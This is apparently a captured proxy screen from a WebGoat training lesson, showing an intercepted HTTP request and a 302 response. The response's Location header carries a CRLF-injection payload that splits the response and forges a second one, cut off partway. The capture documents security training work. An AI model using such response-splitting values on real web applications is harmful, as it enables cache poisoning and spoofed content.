 Edit Response
Intercept requests : Intercept responses :
Parsed Raw
POST http://neo:80/WebGoat/lessons/General/redirect.jsp?Screen=101&menu=50 HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=restart
Accept-Language: nl-be
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; InfoPath.2)
Proxy-Connection: Keep-Alive
Parsed Raw
HTTP/1.1 302 Moved Temporarily
Server: Apache-Coyote/1.1
Location: http://neo/WebGoat/attack?Screen=101&menu=50&fromRedirect=yes&language=foobar%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aC
Content-Type: text/html;charset=ISO-8859-1
Content-length: 0
Date: Thu, 12 Jul 2007 14:55:11 GMT
X-RevealHidden: possibly modified
Accept changes Cancel changes Abort request Cancel ALL intercepts